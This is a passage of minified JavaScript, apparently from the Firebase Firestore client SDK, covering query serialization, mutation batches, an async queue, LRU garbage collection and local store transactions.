Ji)return{fieldPath:t.field.J(),setToServerValue:"REQUEST_TIME"};if(e instanceof Xi)return{fieldPath:t.field.J(),appendMissingElements:{values:e.elements}};if(e instanceof $i)return{fieldPath:t.field.J(),removeAllFromArray:{values:e.elements}};if(e instanceof Zi)return{fieldPath:t.field.J(),increment:e.Gt};throw Ta("Unknown transform: "+t.transform)},pa.prototype.Be=function(t){var e=null;if("setToServerValue"in t)Na("REQUEST_TIME"===t.setToServerValue,"Unknown server value transform proto: "+JSON.stringify(t)),e=Ji.instance;else if("appendMissingElements"in t){var n=t.appendMissingElements.values||[];e=new Xi(n)}else"removeAllFromArray"in t?(n=t.removeAllFromArray.values||[],e=new $i(n)):"increment"in t?e=new Zi(this,t.increment):Ta("Unknown transform proto: "+JSON.stringify(t));var r=ni.tt(t.fieldPath);return new No(r,e)},pa.prototype.We=function(t){return{documents:[this.Te(t.path)]}},pa.prototype.ze=function(t){var e=t.documents.length;Na(1===e,"DocumentsTarget contained other than 1 document: "+e);var n=t.documents[0];return qo.Cn(this.Ee(n)).qn()},pa.prototype.Ke=function(t){var e={structuredQuery:{}},n=t.path;null!==t.collectionGroup?(Na(n.length%2==0,"Collection Group queries should be within a document path or root."),e.parent=this.Te(n),e.structuredQuery.from=[{collectionId:t.collectionGroup,allDescendants:!0}]):(Na(n.length%2!=0,"Document queries with filters are not supported."),e.parent=this.Te(n.L()),e.structuredQuery.from=[{collectionId:n.B()}]);var r=this.Je(t.filters);r&&(e.structuredQuery.where=r);var i=this.He(t.orderBy);i&&(e.structuredQuery.orderBy=i);var o=this.le(t.limit);return null!==o&&(e.structuredQuery.limit=o),t.startAt&&(e.structuredQuery.startAt=this.Ye(t.startAt)),t.endAt&&(e.structuredQuery.endAt=this.Ye(t.endAt)),e},pa.prototype.Xe=function(t){var e=this.Ee(t.parent),n=t.structuredQuery,r=n.from?n.from.length:0,i=null;if(0<r){Na(1===r,"StructuredQuery.from with more than one collection is not supported.");var o=n.from[0];o.allDescendants?i=o.collectionId:e=e.child(o.collectionId)}var s=[];n.where&&(s=this.$e(n.where));var a=[];n.orderBy&&(a=this.Ze(n.orderBy));var u=null;n.limit&&(u=this.ve(n.limit));var h=null;n.startAt&&(h=this.tr(n.startAt));var c=null;return n.endAt&&(c=this.tr(n.endAt)),new qo(e,i,a,s,u,"F",h,c).qn()},pa.prototype.nr=function(t){var e=this.ir(t.ti);return null==e?null:{"goog-listen-tags":e}},pa.prototype.ir=function(t){switch(t){case 0:return null;case 1:return"existence-filter-mismatch";case 2:return"limbo-document";default:return Ta("Unrecognized query purpose: "+t)}},pa.prototype.qn=function(t){var e,n=t.target;return(e=n.Tn()?{documents:this.We(n)}:{query:this.Ke(n)}).targetId=t.targetId,0<t.resumeToken.Lt()&&(e.resumeToken=this.me(t.resumeToken)),e},pa.prototype.Je=function(t){var e=this;if(0!==t.length){var n=t.map(function(t){return t instanceof jo?e.er(t):Ta("Unrecognized filter: "+JSON.stringify(t))});return 1===n.length?n[0]:{compositeFilter:{op:"AND",filters:n}}}},pa.prototype.$e=function(t){var e=this;return t?void 0!==t.unaryFilter?[this.rr(t)]:void 0!==t.fieldFilter?[this.ur(t)]:void 0!==t.compositeFilter?t.compositeFilter.filters.map(function(t){return e.$e(t)}).reduce(function(t,e){return t.concat(e)}):Ta("Unknown filter: "+JSON.stringify(t)):[]},pa.prototype.He=function(t){var e=this;if(0!==t.length)return t.map(function(t){return e.sr(t)})},pa.prototype.Ze=function(t){var e=this;return t.map(function(t){return e.or(t)})},pa.prototype.Ye=function(t){return{before:t.before,values:t.position}},pa.prototype.tr=function(t){var e=!!t.before,n=t.values||[];return new Ko(n,e)},pa.prototype.hr=function(t){return ha[t.name]},pa.prototype.cr=function(t){switch(t){case"ASCENDING":return Yo.ASCENDING;case"DESCENDING":return Yo.DESCENDING;default:return}},pa.prototype.ar=function(t){return ca[t.name]},pa.prototype.lr=function(t){switch(t){case"EQUAL":return Fo.EQUAL;case"GREATER_THAN":return Fo.GREATER_THAN;case"GREATER_THAN_OR_EQUAL":return Fo.GREATER_THAN_OR_EQUAL;case"LESS_THAN":return Fo.LESS_THAN;case"LESS_THAN_OR_EQUAL":return Fo.LESS_THAN_OR_EQUAL;case"ARRAY_CONTAINS":return Fo.ARRAY_CONTAINS;case"IN":return Fo.IN;case"ARRAY_CONTAINS_ANY":return Fo.ARRAY_CONTAINS_ANY;case"OPERATOR_UNSPECIFIED":return Ta("Unspecified operator");default:return Ta("Unknown operator")}},pa.prototype.dr=function(t){return{fieldPath:t.J()}},pa.prototype.vr=function(t){return ni.tt(t.fieldPath)},pa.prototype.sr=function(t){return{field:this.dr(t.field),direction:this.hr(t.dir)}},pa.prototype.or=function(t){return new Wo(this.vr(t.field),this.cr(t.direction))},pa.prototype.ur=function(t){return jo.create(this.vr(t.fieldFilter.field),this.lr(t.fieldFilter.op),t.fieldFilter.value)},pa.prototype.er=function(t){if(t.op===Fo.EQUAL){if(Ki(t.value))return{unaryFilter:{field:this.dr(t.field),op:"IS_NAN"}};if(Yi(t.value))return{unaryFilter:{field:this.dr(t.field),op:"IS_NULL"}}}return{fieldFilter:{field:this.dr(t.field),op:this.ar(t.op),value:t.value}}},pa.prototype.rr=function(t){switch(t.unaryFilter.op){case"IS_NAN":var e=this.vr(t.unaryFilter.field);return jo.create(e,Fo.EQUAL,{doubleValue:NaN});case"IS_NULL":var n=this.vr(t.unaryFilter.field);return jo.create(n,Fo.EQUAL,{nullValue:"NULL_VALUE"});case"OPERATOR_UNSPECIFIED":return Ta("Unspecified filter");default:return Ta("Unknown filter")}},pa.prototype.Ue=function(t){var e=[];return t.fields.forEach(function(t){return e.push(t.J())}),{fieldPaths:e}},pa.prototype.qe=function(t){var e=(t.fieldPaths||[]).map(function(t){return ni.tt(t)});return To.Jt(e)},pa);function pa(t,e){this.ae=t,this.options=e}function da(t){return 4<=t.length&&"projects"===t.get(0)&&"databases"===t.get(2)}var va=(ma.wr=function(t){ma.platform&&Ta("Platform already defined"),ma.platform=t},ma.xt=function(){return ma.platform||Ta("Platform not set"),ma.platform},ma),ya=new h("@firebase/firestore");function ma(){}function ga(){return ya.logLevel}function wa(t){ya.logLevel=t}function ba(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(ya.logLevel<=f.DEBUG){var r=e.map(Ia);ya.error.apply(ya,i(["Firestore ("+_r+"): "+t],r))}}function Ea(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(ya.logLevel<=f.ERROR){var r=e.map(Ia);ya.error.apply(ya,i(["Firestore ("+_r+"): "+t],r))}}function Ia(t){if("string"==typeof t)return t;var e=va.xt();try{return e.mr(t)}catch(e){return t}}function Ta(t){var e="FIRESTORE ("+_r+") INTERNAL ASSERTION FAILED: "+t;throw Ea(e),new Error(e)}function Na(t,e){t||Ta(e)}var Aa=(Sa.pr=function(){for(var t="";t.length<20;)for(var e=va.xt().randomBytes(40),n=0,r=Array.from(e);n<r.length;n++){var i=r[n];t.length<20&&i<=247&&(t+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(i%62))}return Na(20===t.length,"Invalid auto ID: "+t),t},Sa);function Sa(){}function Da(t,e){return t<e?-1:e<t?1:0}function ka(t,n,r){return t.length===n.length&&t.every(function(t,e){return r(t,n[e])})}function Oa(t){return t+"\0"}function Ra(t,e,n,r,i){this.ae=t,this.persistenceKey=e,this.host=n,this.ssl=r,this.forceLongPolling=i}function Ca(){var n=this;this.promise=new Promise(function(t,e){n.resolve=t,n.reject=e})}var xa=(Object.defineProperty(Wa.prototype,"br",{get:function(){return"(default)"===this.database},enumerable:!0,configurable:!0}),Wa.prototype.isEqual=function(t){return t instanceof Wa&&t.projectId===this.projectId&&t.database===this.database},Wa.prototype.k=function(t){return Da(this.projectId,t.projectId)||Da(this.database,t.database)},Wa),Pa=(Ka.prototype.Bt=function(t,e,n){e&&Na(e.key.isEqual(t),"applyToRemoteDocument: key "+t+" should match maybeDoc key\n        "+e.key);var r=n.yr;Na(r.length===this.mutations.length,"Mismatch between mutations length\n      ("+this.mutations.length+") and mutation results length\n      ("+r.length+").");for(var i=0;i<this.mutations.length;i++){var o=this.mutations[i];if(o.key.isEqual(t)){var s=r[i];e=o.Bt(e,s)}}return e},Ka.prototype.qt=function(t,e){e&&Na(e.key.isEqual(t),"applyToLocalDocument: key "+t+" should match maybeDoc key\n        "+e.key);for(var n=0,r=this.baseMutations;n<r.length;n++)(a=r[n]).key.isEqual(t)&&(e=a.qt(e,e,this.gr));for(var i=e,o=0,s=this.mutations;o<s.length;o++){var a;(a=s[o]).key.isEqual(t)&&(e=a.qt(e,i,this.gr))}return e},Ka.prototype._r=function(n){var r=this,i=n;return this.mutations.forEach(function(t){var e=r.qt(t.key,n.get(t.key));e&&(i=i.ut(t.key,e))}),i},Ka.prototype.keys=function(){return this.mutations.reduce(function(t,e){return t.add(e.key)},qs())},Ka.prototype.isEqual=function(t){return this.batchId===t.batchId&&ka(this.mutations,t.mutations,function(t,e){return t.isEqual(e)})&&ka(this.baseMutations,t.baseMutations,function(t,e){return t.isEqual(e)})},Ka),La=(Ya.from=function(t,e,n,r){Na(t.mutations.length===n.length,"Mutations sent "+t.mutations.length+" must equal results received "+n.length);for(var i=Vs(),o=t.mutations,s=0;s<o.length;s++)i=i.ut(o[s].key,n[s].version);return new Ya(t,e,n,r,i)},Ya),_a=(Qa.prototype.get=function(t){var e=this.Er(t),n=this.Dr[e];if(void 0!==n)for(var r=0,i=n;r<i.length;r++){var o=i[r],s=o[0],a=o[1];if(s.isEqual(t))return a}},Qa.prototype.has=function(t){return void 0!==this.get(t)},Qa.prototype.set=function(t,e){var n=this.Er(t),r=this.Dr[n];if(void 0!==r){for(var i=0;i<r.length;i++)if(r[i][0].isEqual(t))return void(r[i]=[t,e]);r.push([t,e])}else this.Dr[n]=[[t,e]]},Qa.prototype.delete=function(t){var e=this.Er(t),n=this.Dr[e];if(void 0===n)return!1;for(var r=0;r<n.length;r++)if(n[r][0].isEqual(t))return 1===n.length?delete this.Dr[e]:n.splice(r,1),!0;return!1},Qa.prototype.forEach=function(a){Ti(this.Dr,function(t,e){for(var n=0,r=e;n<r.length;n++){var i=r[n],o=i[0],s=i[1];a(o,s)}})},Qa.prototype.M=function(){return Ni(this.Dr)},Qa),Ma=(Ha.Ar=function(t,e){for(var n=qs(),r=qs(),i=0,o=e.docChanges;i<o.length;i++){var s=o[i];switch(s.type){case 0:n=n.add(s.doc.key);break;case 1:r=r.add(s.doc.key)}}return new Ha(t,e.fromCache,n,r)},Ha),Va=(za.prototype.Pr=function(t){return this.previousValue=Math.max(t,this.previousValue),this.previousValue},za.prototype.next=function(){var t=++this.previousValue;return this.Vr&&this.Vr(t),t},za.Nr=-1,za),Ua=(Ga.Lr=function(t,e,n,r,i){var o=new Ga(t,e,Date.now()+n,r,i);return o.start(n),o},Ga.prototype.start=function(t){var e=this;this.Mr=setTimeout(function(){return e.qr()},t)},Ga.prototype.Br=function(){return this.qr()},Ga.prototype.cancel=function(t){null!==this.Mr&&(this.clearTimeout(),this.xr.reject(new Ur(Vr.CANCELLED,"Operation cancelled"+(t?": "+t:""))))},Ga.prototype.qr=function(){var e=this;this.Or.Qr(function(){return null!==e.Mr?(e.clearTimeout(),e.op().then(function(t){return e.xr.resolve(t)})):Promise.resolve()})},Ga.prototype.clearTimeout=function(){null!==this.Mr&&(this.jr(this),clearTimeout(this.Mr),this.Mr=null)},Ga),qa=(Object.defineProperty(Ba.prototype,"Yr",{get:function(){return this.Wr},enumerable:!0,configurable:!0}),Ba.prototype.Qr=function(t){this.enqueue(t)},Ba.prototype.Xr=function(t){this.$r(),this.Zr(t)},Ba.prototype.tu=function(t){return this.$r(),this.Zr(t)},Ba.prototype.nu=function(e){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.$r(),this.Wr?[3,2]:(this.Wr=!0,[4,this.tu(e)]);case 1:t.sent(),t.label=2;case 2:return[2]}})})},Ba.prototype.enqueue=function(t){return this.$r(),this.Wr?new Promise(function(t){}):this.Zr(t)},Ba.prototype.Zr=function(t){var n=this,e=this.Gr.then(function(){return n.Jr=!0,t().catch(function(t){n.Kr=t,n.Jr=!1;var e=t.stack||t.message||"";throw Ea("INTERNAL UNHANDLED ERROR: ",e),e.indexOf("Firestore Test Simulated Error")<0&&setTimeout(function(){throw t},0),t}).then(function(t){return n.Jr=!1,t})});return this.Gr=e},Ba.prototype.iu=function(t,e,n){var r=this;this.$r(),Na(0<=e,"Attempted to schedule an operation with a negative delay of "+e),-1<this.Hr.indexOf(t)&&(e=0);var i=Ua.Lr(this,t,e,n,function(t){return r.eu(t)});return this.zr.push(i),i},Ba.prototype.$r=function(){this.Kr&&Ta("AsyncQueue is already failed: "+(this.Kr.stack||this.Kr.message))},Ba.prototype.ru=function(){Na(this.Jr,"verifyOpInProgress() called when no op in progress on this queue.")},Ba.prototype.uu=function(){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:return[4,e=this.Gr];case 1:t.sent(),t.label=2;case 2:if(e!==this.Gr)return[3,0];t.label=3;case 3:return[2]}})})},Ba.prototype.su=function(t){for(var e=0,n=this.zr;e<n.length;e++)if(n[e].Fr===t)return!0;return!1},Ba.prototype.ou=function(r){var i=this;return this.uu().then(function(){Na("all"===r||i.su(r),"Attempted to drain to missing operation "+r),i.zr.sort(function(t,e){return t.Ur-e.Ur});for(var t=0,e=i.zr;t<e.length;t++){var n=e[t];if(n.Br(),"all"!==r&&n.Fr===r)break}return i.uu()})},Ba.prototype.hu=function(t){this.Hr.push(t)},Ba.prototype.eu=function(t){var e=this.zr.indexOf(t);Na(0<=e,"Delayed operation not found."),this.zr.splice(e,1)},Ba),Fa=(ja.prototype.catch=function(t){return this.next(void 0,t)},ja.prototype.next=function(r,i){var o=this;return this.lu&&Ta("Called next() or catch() twice for PersistencePromise"),this.lu=!0,this.fu?this.error?this.du(i,this.error):this.vu(r,this.result):new ja(function(e,n){o.cu=function(t){o.vu(r,t).next(e,n)},o.au=function(t){o.du(i,t).next(e,n)}})},ja.prototype.wu=function(){var n=this;return new Promise(function(t,e){n.next(t,e)})},ja.prototype.mu=function(t){try{var e=t();return e instanceof ja?e:ja.resolve(e)}catch(t){return ja.reject(t)}},ja.prototype.vu=function(t,e){return t?this.mu(function(){return t(e)}):ja.resolve(e)},ja.prototype.du=function(t,e){return t?this.mu(function(){return t(e)}):ja.reject(e)},ja.resolve=function(n){return new ja(function(t,e){t(n)})},ja.reject=function(n){return new ja(function(t,e){e(n)})},ja.pu=function(t){return new ja(function(e,n){var r=0,i=0,o=!1;t.forEach(function(t){++r,t.next(function(){++i,o&&i===r&&e()},function(t){return n(t)})}),o=!0,i===r&&e()})},ja.bu=function(t){for(var n=ja.resolve(!1),e=function(e){n=n.next(function(t){return t?ja.resolve(t):e()})},r=0,i=t;r<i.length;r++)e(i[r]);return n},ja.forEach=function(t,n){var r=this,i=[];return t.forEach(function(t,e){i.push(n.call(r,t,e))}),this.pu(i)},ja);function ja(t){var e=this;this.cu=null,this.au=null,this.result=void 0,this.error=void 0,this.fu=!1,this.lu=!1,t(function(t){e.fu=!0,e.result=t,e.cu&&e.cu(t)},function(t){e.fu=!0,e.error=t,e.au&&e.au(t)})}function Ba(){this.Gr=Promise.resolve(),this.Wr=!1,this.zr=[],this.Kr=null,this.Jr=!1,this.Hr=[]}function Ga(t,e,n,r,i){this.Or=t,this.Fr=e,this.Ur=n,this.op=r,this.jr=i,this.xr=new Ca,this.then=this.xr.promise.then.bind(this.xr.promise),this.catch=this.xr.promise.catch.bind(this.xr.promise),this.xr.promise.catch(function(t){})}function za(t,e){var n=this;this.previousValue=t,e&&(e.Cr=function(t){return n.Pr(t)},this.Vr=function(t){return e.kr(t)})}function Ha(t,e,n,r){this.targetId=t,this.fromCache=e,this.Rr=n,this.Sr=r}function Qa(t){this.Er=t,this.Dr={}}function Ya(t,e,n,r,i){this.batch=t,this.Ir=e,this.yr=n,this.streamToken=r,this.Tr=i}function Ka(t,e,n,r){this.batchId=t,this.gr=e,this.baseMutations=n,Na(0<(this.mutations=r).length,"Cannot create an empty mutation batch")}function Wa(t,e){this.projectId=t,this.database=e||"(default)"}function Ja(t,e){var n=t[0],r=t[1],i=e[0],o=e[1],s=Da(n,i);return 0===s?Da(r,o):s}var Xa=(pu.prototype._u=function(){return++this.yu},pu.prototype.Iu=function(t){var e=[t,this._u()];if(this.buffer.size<this.gu)this.buffer=this.buffer.add(e);else{var n=this.buffer.last();Ja(e,n)<0&&(this.buffer=this.buffer.delete(n).add(e))}},Object.defineProperty(pu.prototype,"maxValue",{get:function(){return this.buffer.last()[0]},enumerable:!0,configurable:!0}),pu),$a={Tu:!1,Eu:0,Du:0,Ru:0},Za=(fu.Pu=function(t){return new fu(t,fu.Vu,fu.ku)},fu.Nu=-1,fu.Ou=1048576,fu.Uu=new fu(fu.Fu=41943040,fu.Vu=10,fu.ku=1e3),fu.DISABLED=new fu(fu.Nu,0,0),fu),tu=(lu.prototype.start=function(t){Na(null===this.Lu,"Cannot start an already started LruScheduler"),this.ju.params.Su!==Za.Nu&&this.Mu(t)},lu.prototype.stop=function(){this.Lu&&(this.Lu.cancel(),this.Lu=null)},Object.defineProperty(lu.prototype,"qu",{get:function(){return null!==this.Lu},enumerable:!0,configurable:!0}),lu.prototype.Mu=function(t){var e=this;Na(null===this.Lu,"Cannot schedule GC while a task is pending");var n=this.xu?3e5:6e4;ba("LruGarbageCollector","Garbage collection scheduled in "+n+"ms"),this.Lu=this.Or.iu("lru_garbage_collection",n,function(){return e.Lu=null,e.xu=!0,t.Bu(e.ju).then(function(){return e.Mu(t)}).catch(du)})},lu),eu=(cu.prototype.Gu=function(t,e){return this.Qu.Wu(t).next(function(t){return Math.floor(e/100*t)})},cu.prototype.zu=function(t,e){var n=this;if(0===e)return Fa.resolve(Va.Nr);var r=new Xa(e);return this.Qu.$i(t,function(t){return r.Iu(t.sequenceNumber)}).next(function(){return n.Qu.Ku(t,function(t){return r.Iu(t)})}).next(function(){return r.maxValue})},cu.prototype.Ju=function(t,e,n){return this.Qu.Ju(t,e,n)},cu.prototype.Hu=function(t,e){return this.Qu.Hu(t,e)},cu.prototype.Yu=function(e,n){var r=this;return this.params.Su===Za.Nu?(ba("LruGarbageCollector","Garbage collection skipped; disabled"),Fa.resolve($a)):this.Xu(e).next(function(t){return t<r.params.Su?(ba("LruGarbageCollector","Garbage collection skipped; Cache size "+t+" is lower than threshold "+r.params.Su),$a):r.$u(e,n)})},cu.prototype.Xu=function(t){return this.Qu.Xu(t)},cu.prototype.$u=function(e,n){var r,i,o,s,a,u,h,c=this,l=Date.now();return this.Gu(e,this.params.Au).next(function(t){return i=t>c.params.Cu?(ba("LruGarbageCollector","Capping sequence numbers to collect down to the maximum of "+c.params.Cu+" from "+t),c.params.Cu):t,s=Date.now(),c.zu(e,i)}).next(function(t){return r=t,a=Date.now(),c.Ju(e,r,n)}).next(function(t){return o=t,u=Date.now(),c.Hu(e,r)}).next(function(t){return h=Date.now(),ga()<=f.DEBUG&&ba("LruGarbageCollector","LRU Garbage Collection\n\tCounted targets in "+(s-l)+"ms\n\tDetermined least recently used "+i+" in "+(a-s)+"ms\n\tRemoved "+o+" targets in "+(u-a)+"ms\n\tRemoved "+t+" documents in "+(h-u)+"ms\nTotal Duration: "+(h-l)+"ms"),Fa.resolve({Tu:!0,Eu:i,Du:o,Ru:t})})},cu),nu=(hu.prototype.M=function(){return this.Zu.M()},hu.prototype.es=function(t,e){var n=new ru(t,e);this.Zu=this.Zu.add(n),this.ts=this.ts.add(n)},hu.prototype.rs=function(t,e){var n=this;t.forEach(function(t){return n.es(t,e)})},hu.prototype.us=function(t,e){this.ss(new ru(t,e))},hu.prototype.os=function(t,e){var n=this;t.forEach(function(t){return n.us(t,e)})},hu.prototype.hs=function(t){var e=this,n=ri.EMPTY,r=new ru(n,t),i=new ru(n,t+1),o=[];return this.ts.kt([r,i],function(t){e.ss(t),o.push(t.key)}),o},hu.prototype.cs=function(){var e=this;this.Zu.forEach(function(t){return e.ss(t)})},hu.prototype.ss=function(t){this.Zu=this.Zu.delete(t),this.ts=this.ts.delete(t)},hu.prototype.as=function(t){var e=ri.EMPTY,n=new ru(e,t),r=new ru(e,t+1),i=qs();return this.ts.kt([n,r],function(t){i=i.add(t.key)}),i},hu.prototype.fs=function(t){var e=new ru(t,0),n=this.Zu.Ot(e);return null!==n&&t.isEqual(n.key)},hu),ru=(uu.bn=function(t,e){return ri.F(t.key,e.key)||Da(t.ls,e.ls)},uu.ns=function(t,e){return Da(t.ls,e.ls)||ri.F(t.key,e.key)},uu),iu=(Object.defineProperty(au.prototype,"readTime",{get:function(){return Na(void 0!==this.ws,"Read time is not set. All removeEntry() calls must include a readTime if `trackRemovals` is used."),this.ws},set:function(t){Na(void 0===this.ws||this.ws.isEqual(t),"All changes in a RemoteDocumentChangeBuffer must have the same read time"),this.ws=t},enumerable:!0,configurable:!0}),au.prototype.ms=function(t,e){this.ps(),this.readTime=e,this.ds.set(t.key,t)},au.prototype.bs=function(t,e){this.ps(),e&&(this.readTime=e),this.ds.set(t,null)},au.prototype.gs=function(t,e){this.ps();var n=this.ds.get(e);return void 0!==n?Fa.resolve(n):this.ys(t,e)},au.prototype.getEntries=function(t,e){return this._s(t,e)},au.prototype.apply=function(t){return this.ps(),this.vs=!0,this.Is(t)},au.prototype.ps=function(){Na(!this.vs,"Changes have already been applied.")},au),ou=(su.prototype.start=function(){return this.Ls()},su.prototype.Ms=function(i){return p(this,void 0,void 0,function(){var e,y,n,r=this;return v(this,function(t){switch(t.label){case 0:return e=this.Ps,y=this.Us,[4,this.persistence.runTransaction("Handle user change","readonly",function(d){var v;return r.Ps.qs(d).next(function(t){return v=t,e=r.persistence.Vs(i),y=new Pu(r.ks,e,r.persistence.js()),e.qs(d)}).next(function(t){for(var e=[],n=[],r=qs(),i=0,o=v;i<o.length;i++){var s=o[i];e.push(s.batchId);for(var a=0,u=s.mutations;a<u.length;a++){var h=u[a];r=r.add(h.key)}}for(var c=0,l=t;c<l.length;c++){s=l[c],n.push(s.batchId);for(var f=0,p=s.mutations;f<p.length;f++)h=p[f],r=r.add(h.key)}return y.Bs(d,r).next(function(t){return{Qs:t,Gs:e,Ws:n}})})})];case 1:return n=t.sent(),this.Ps=e,this.Us=y,this.Ts.xs(this.Us),[2,n]}})})},su.prototype.zs=function(a){var u,h=this,c=Xr.now(),t=a.reduce(function(t,e){return t.add(e.key)},qs());return this.persistence.runTransaction("Locally write mutations","readwrite",function(s){return h.Us.Bs(s,t).next(function(t){u=t;for(var e=[],n=0,r=a;n<r.length;n++){var i=r[n],o=i.in(u.get(i.key));null!=o&&e.push(new ko(i.key,o,o.en(),Ao.exists(!0)))}return h.Ps.Ks(s,c,e,a)})}).then(function(t){var e=t._r(u);return{batchId:t.batchId,ds:e}})},su.prototype.Js=function(t){var n=this;return this.persistence.runTransaction("Lookup mutation documents","readonly",function(e){return n.Ps.Hs(e,t).next(function(t){return t?n.Us.Bs(e,t):Fa.resolve(null)})})},su.prototype.Ys=function(r){var i=this;return this.persistence.runTransaction("Acknowledge batch","readwrite-primary",function(t){var e=r.batch.keys(),n=i.ks.Xs({$s:!0});return i.Ps.Ys(t,r.batch,r.streamToken).next(function(){return i.Zs(t,r,n)}).next(function(){return n.apply(t)}).next(function(){return i.Ps.to(t)}).next(function(){return i.Us.Bs(t,e)})})},su.prototype.no=function(t){var r=this;return this.persistence.runTransaction("Reject batch","readwrite-primary",function(e){var n;return r.Ps.io(e,t).next(function(t){return Na(null!==t,"Attempt to reject nonexistent batch!"),n=t.keys(),r.Ps.eo(e,t)}).next(function(){return r.Ps.to(e)}).next(function(){return r.Us.Bs(e,n)})})},su.prototype.ro=function(){var e=this;return this.persistence.runTransaction("Get highest unacknowledged batch id","readonly",function(t){return e.Ps.ro(t)})},su.prototype.uo=function(){var e=this;return this.persistence.runTransaction("Get last stream token","readonly",function(t){return e.Ps.uo(t)})},su.prototype.so=function(e){var n=this;return this.persistence.runTransaction("Set last stream token","readwrite-primary",function(t){return n.Ps.so(t,e)})},su.prototype.oo=function(){var e=this;return this.persistence.runTransaction("Get last remote snapshot version","readonly",function(t){return e.Os.oo(t)})},su.prototype.ho=function(u){var h=this,c=u.ni,l=this.Ds;return this.persistence.runTransaction("Apply remote event","readwrite-primary",function(o){var i=h.ks.Xs({$s:!0});l=h.Ds;var s=[];u.wi.forEach(function(t,e){var n=l.get(e);if(n){s.push(h.Os.co(o,t.Ei,e).next(function(){return h.Os.ao(o,t.Ii,e)}));var r=t.resumeToken;if(0<r.Lt()){var i=n.ei(r,c).ii(o.fo);l=l.ut(e,i),su.lo(n,i,t)&&s.push(h.Os.do(o,i))}}});var a=xs(),n=qs();if(u.pi.forEach(function(t,e){n=n.add(t)}),s.push(i.getEntries(o,n).next(function(r){u.pi.forEach(function(t,e){var n=r.get(t);e instanceof Mo&&e.version.isEqual($r.MIN)?(i.bs(t,c),a=a.ut(t,e)):null==n||0<e.version.k(n.version)||0===e.version.k(n.version)&&n.hasPendingWrites?(Na(!$r.MIN.isEqual(c),"Cannot add a document when the remote version is zero"),i.ms(e,c),a=a.ut(t,e)):ba("LocalStore","Ignoring outdated watch update for ",t,". Current version:",n.version," Watch version:",e.version),u.bi.has(t)&&s.push(h.persistence.Cs.vo(o,t))})})),!c.isEqual($r.MIN)){var t=h.Os.oo(o).next(function(t){return Na(0<=c.k(t),"Watch stream reverted to previous snapshot?? "+c+" < "+t),h.Os.wo(o,o.fo,c)});s.push(t)}return Fa.pu(s).next(function(){return i.apply(o)}).next(function(){return h.Us.mo(o,a)})}).then(function(t){return h.Ds=l,t})},su.lo=function(t,e,n){return Na(0<e.resumeToken.Lt(),"Attempted to persist target data with no resume token"),0===t.resumeToken.Lt()||e.ni.N()-t.ni.N()>=this.po||0<n.Ii.size+n.Ti.size+n.Ei.size},su.prototype.bo=function(t){for(var n=this,e=0,r=t;e<r.length;e++){var i=r[e],o=i.targetId;if(this.Es.rs(i.Rr,o),this.Es.os(i.Sr,o),!i.fromCache){var s=this.Ds.get(o);Na(null!==s,"Can't set limbo-free snapshot version for unknown target: "+o);var a=s.ni,u=s.ri(a);this.Ds=this.Ds.ut(o,u)}}return this.persistence.runTransaction("notifyLocalViewChanges","readwrite",function(e){return Fa.forEach(t,function(t){return Fa.forEach(t.Sr,function(t){return n.persistence.Cs.us(e,t)})})})},su.prototype.yo=function(e){var n=this;return this.persistence.runTransaction("Get next mutation batch","readonly",function(t){return void 0===e&&(e=-1),n.Ps._o(t,e)})},su.prototype.Io=function(e){var n=this;return this.persistence.runTransaction("read document","readonly",function(t){return n.Us.To(t,e)})},su.prototype.Eo=function(r){var i=this;return this.persistence.runTransaction("Allocate target","readwrite",function(e){var n;return i.Os.Do(e,r).next(function(t){return t?(n=t,Fa.resolve(n)):i.Os.Ro(e).next(function(t){return n=new $o(r,t,0,e.fo),i.Os.So(e,n).next(function(){return n})})})}).then(function(t){return null===i.Ds.get(t.targetId)&&(i.Ds=i.Ds.ut(t.targetId,t),i.Rs.set(r,t.targetId)),t})},su.prototype.Do=function(t,e){var n=this.Rs.get(e);return void 0!==n?Fa.resolve(this.Ds.get(n)):this.Os.Do(t,e)},su.prototype.Ao=function(n,r){var i=this,o=this.Ds.get(n);Na(null!==o,"Tried to release nonexistent target: "+n);var t=r?"readwrite":"readwrite-primary";return this.persistence.runTransaction("Release target",t,function(e){var t=i.Es.hs(n);return r?Fa.resolve():Fa.forEach(t,function(t){return i.persistence.Cs.us(e,t)}).next(function(){i.persistence.Cs.removeTarget(e,o)})}).then(function(){i.Ds=i.Ds.remove(n),i.Rs.delete(o.target)})},su.prototype.Co=function(t,n){var r=this,i=$r.MIN,o=qs();return this.persistence.runTransaction("Execute query","readonly",function(e){return r.Do(e,t.qn()).next(function(t){if(t)return i=t.lastLimboFreeSnapshotVersion,r.Os.Po(e,t.targetId).next(function(t){o=t})}).next(function(){return r.Ts.Vo(e,t,n?i:$r.MIN,n?o:qs())}).next(function(t){return{documents:t,ko:o}})})},su.prototype.No=function(e){var n=this;return this.persistence.runTransaction("Remote document keys","readonly",function(t){return n.Os.Po(t,e)})},su.prototype.Oo=function(){return this.persistence.Oo()},su.prototype.Fo=function(t){this.Ps.Uo(t)},su.prototype.jo=function(t){this.persistence.jo(t)},su.prototype.Zs=function(t,i,o){var e=this,s=i.batch,n=s.keys(),a=Fa.resolve();return n.forEach(function(r){a=a.next(function(){return o.gs(t,r)}).next(function(t){var e=t,n=i.Tr.get(r);Na(null!==n,"ackVersions should contain every doc in the write."),(!e||e.version.k(n)<0)&&((e=s.Bt(r,e,i))?o.ms(e,i.Ir):Na(!t,"Mutation batch "+s+" applied to document "+t+" resulted in null"))})}),a.next(function(){return e.Ps.eo(t,s)})},su.prototype.Bu=function(e){var n=this;return this.persistence.runTransaction("Collect garbage","readwrite-primary",function(t){return e.Yu(t,n.Ds)})},su.prototype.xo=function(e){var n=this,t=this.Ds.get(e);return t?Promise.resolve(t.target):this.persistence.runTransaction("Get target data","readonly",function(t){return n.Os.ce(t,e).next(function(t){return t?t.target:null})})},su.prototype.Lo=function(){var r=this;return this.persistence.runTransaction("Get new document changes","readonly",function(t){return r.ks.Lo(t,r.Ss)}).then(function(t){var e=t.Mo,n=t.readTime;return r.Ss=n,e})},su.prototype.Ls=function(){return p(this,void 0,void 0,function(){var e,n=this;return v(this,function(t){switch(t.label){case 0:return[4,(e=this).persistence.runTransaction("Synchronize last document change read time","readonly",function(t){return n.ks.qo(t)})];case 1:return 